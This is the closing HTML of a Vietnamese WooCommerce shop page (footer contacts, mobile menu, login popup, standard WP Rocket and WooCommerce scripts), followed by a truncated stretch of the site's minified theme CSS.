                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="https://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="https://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2026 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6e53747fb4" /><input type="hidden" name="_wp_http_referer" value="/but-what-can-we-find-out-about-this-intimate/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"86b7f606a0","url":"https:\/\/thuonggiado.bkns.biz\/but-what-can-we-find-out-about-this-intimate","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252
body_size: 4857
content:
@font-face{font-display:swap;font-family:"Opensans Light";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Light.ttf)}@font-face{font-display:swap;font-family:"Opensans";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Regular.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}.absolute-footer,html{background:#fff!important}ul,li{list-style:none;margin-bottom:0px!important}ul{padding-left:0px!important}li{margin-left:0px!important}.noPadding{padding-bottom:0px!important}.pb-2{padding-bottom:20px!important}.row-5{padding-left:10px!important;padding-right:10px!important}.pd-5{padding-left:5px!important;padding-right:5px!important;padding-bottom:5px!important}h1,h2,h3,h4,h5,h6{font-family:"Opensans",sans-serif}body{font-family:"Opensans",sans-serif}#logo img{max-height:60px!important}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li{padding:0 10px}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a{color:#000;font-weight:400;text-transform:unset;font-size:15px;position:relative;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:0;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover{color:#ffb005}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover:after{width:100%}.header.show-on-scroll,.stuck .header-main{background:#fff!important}.bar-sort{position:relative;display:block;list-style:none;border-top:none;text-align:center;font-size:13px;white-space:nowrap;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;margin-right:30px;width:100px}.bar-sort a{font-family:"Opensans",sans-serif;color:#000}.bar-sort .icon-gio-hang{width:30px;height:30px;border:none;display:block!important;background-image:url(../../../../../../../../themes/bkns/assets/images/e36efa.png);background-size:100%;margin:0 auto 5px!important}.bar-sort .badge-count{position:absolute;top:0;right:10px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}.bar-sort .badge-count{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}input.search-field.mb-0{border:1px solid #e0e0e0;box-shadow:unset!important;padding:16px 10px!important;height:40px;width:250px;font-family:"Opensans",sans-serif}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:transparent!important;color:#000;box-shadow:unset;position:absolute;height:40px;top:0;width:40px;right:0}.slider-home-page{padding:0 15px}.slider-home-page .noPadding{padding-left:0px!important;padding-right:0px!important}.slider-home-page .MainMenu{background:#424242}.slider-home-page .MainMenu h2{color:#fff}.slider-home-page .MainMenu h2{display:none}.slider-home-page .MainMenu ul li{border:0px!important;padding:0 15px!important;transition:0.2s ease-in-out}.slider-home-page .MainMenu ul li a{color:#fff;font-size:13px;line-height:normal;padding:11.9px 0 11px!important;text-transform:uppercase;display:block;position:relative;width:100%}.slider-home-page .MainMenu ul li:hover{transition:0.2s ease-in-out;background:#ffb005}footer#footer{background:#424242;width:100%;display:inline-block;padding:40px 0 20px 0}footer#footer .footer-top{width:100%;display:inline-block}footer#footer .footer-top .footer-title h2{color:rgba(255,255,255,.9);text-transform:uppercase;font-size:18px;margin-bottom:6px}footer#footer .footer-top .footer-menu ul li{border:0px!important}footer#footer .footer-top .footer-menu ul li a{color:rgba(255,255,255,.9);padding:0px!important;height:25px;font-size:14px;line-height:25px}footer#footer .bg-footer{border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:20px}footer#footer .footer-address p{color:rgba(255,255,255,.9);font-weight:normal!important;font-size:14px;margin-bottom:6px!important}footer#footer .footer-address p a{color:#ffb005}footer#footer .footer-address p i{color:#ffb005}footer#footer .footer-address p a:hover{color:#f33}footer#footer .footer-address p span{display:block}footer#footer .border-right{border-right:1px solid rgba(255,255,255,.5)}footer#footer .footer-social{width:100%;display:inline-block}footer#footer .footer-social ul li{width:40px;height:40px;float:left;margin-right:10px;background:#3b5998;transition:0.3s ease-in-out;border-radius:5px}footer#footer .footer-social ul li:nth-child(2){background:#1da1f2}footer#footer .footer-social ul li:nth-child(3){background:red}footer#footer .footer-social ul li:hover{transition:0.3s ease-in-out;transform:translateY(-5px);box-shadow:0 2px 16px rgba(255,255,255,.1)}footer#footer .footer-social ul li a{text-align:center;display:block;line-height:40px;color:#fff;font-size:25px}footer#footer .text-right a{margin-left:30px}footer#footer .text-right a img{height:45px}.footer-copyright a{color:#ffb005}.footer-copyright{color:rgba(255,255,255,.9);font-size:14px}.box-category{text-align:center}.box-category .box-category-icon{width:100%;height:160px;margin-bottom:15px}.box-category .box-category-icon img{width:100%;height:100%;object-fit:contain}.box-category .box-category-title h2{margin-bottom:0px!important;text-transform:uppercase;font-weight:400;font-size:15px}.box-category:hover .box-category-title h2{color:#ffb005}.title-blog{margin:0;font-size:18px;font-weight:400;color:#000;text-transform:uppercase;line-height:34px;display:inline-block;margin-bottom:19px}.title-blog h2{color:#000;font-weight:400;font-size:18px;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.title-tg{margin:0 auto 18px;font-size:18px;font-weight:400;line-height:40px;text-transform:uppercase;background:#ffb005;padding:8px 25px;border-top-left-radius:4px;border-bottom-right-radius:4px;display:inline-block}.title-tg h2{font-size:20px;color:#fff;font-weight:400;margin-bottom:0px!important;text-align:left}.tab-item-product ul li{display:inline-block;padding:0 15px}.tab-item-product.text-right ul li:last-child{padding-right:0px!important}.tab-item-product ul li a{font-size:14px;line-height:40px;position:relative;color:#555;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}.tab-item-product ul li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:-5px;transition:0.3s ease-in-out}.tab-item-product ul li a i{width:20px;height:20px;margin-left:8px;border-radius:50%;font-size:10px;background:#b0b0b0;color:#fff;vertical-align:1px;-webkit-transition:all .4s;transition:all .4s;text-align:center;line-height:20px}.tab-item-product ul li a:hover i{background:#ffb005}.tab-item-product ul li a:hover{color:#ffb005}.tab-item-product ul li a:hover:after{width:100%}.tab-item-product ul li.active a:after{width:100%;background:#ffb005}.tab-item-product ul li.active a{color:#ffb005}.alert-message{color:#155724;background-color:#d4edda;border-color:#c3e6cb;position:relative;padding:.75rem 1.25rem;margin:1rem 0;border:1px solid transparent;border-radius:.25rem}article.product-group{margin:20px 0 0 0}.product-slider .owl-nav button i{color:#000}.tab-item{display:none}.product-slider .owl-nav button{position:absolute;width:40px;height:40px;min-height:40px!important;background:#fff!important;border-radius:5px;top:35%;transform:translateY(-50%)}.product-slider .owl-nav button.owl-prev{left:-15px}.product-slider .owl-nav button.owl-next{right:-30px}.product-slider .owl-dots{display:none}.product-box{width:100%;background:#fff;overflow:hidden;display:inline-block;transition:all .2s linear}.product-box:hover{transition:all .2s linear;webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.product-box .product-avatar{width:100%;height:235px;position:relative}.product-box .product-avatar img{width:100%;height:100%;object-fit:cover}.product-box .product-content{padding:10px;text-align:center}.product-box .product-content .caption h2{margin:0 0 10px;font-size:14px;font-weight:400;color:#666;display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:center;font-family:"Opensans",sans-serif!important}.product-box .product-content .price-wrapper ins span{font-size:18px;font-weight:700;color:#ffb005;font-family:"Opensans",sans-serif}.product-box .product-content .price-wrapper del 